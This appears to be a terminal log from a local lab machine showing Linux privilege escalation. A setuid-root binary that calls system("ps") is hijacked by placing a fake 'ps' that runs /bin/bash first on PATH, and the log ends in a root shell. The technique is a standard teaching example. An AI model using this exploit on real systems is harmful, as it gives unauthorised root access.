 fire@fire-Box:~/Desktop/script$ find . -perm -u=s -type f 2>/dev/null
./pwn
fire@fire-Box:~/Desktop/script$ ls -al pwn
-rwsrwxr-x 1 root root 8712 6月   9 14:18 pwn
fire@fire-Box:~/Desktop/script$ tail -n 3 shell.c
    system("ps");
    return 0;
}fire@fire-Box:~/Desktop/script$ echo "/bin/bash" > ps
fire@fire-Box:~/Desktop/script$ chmod 777 ps
fire@fire-Box:~/Desktop/script$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
fire@fire-Box:~/Desktop/script$ export PATH=.:$PATH
fire@fire-Box:~/Desktop/script$ echo $PATH
.:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/b
in
fire@fire-Box:~/Desktop/script$ ./pwn
root@fire-Box:~/Desktop/script# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),
128(sambashare),1000(fire)
root@fire-Box:~/Desktop/script# whoami
root
root@fire-Box:~/Desktop/script#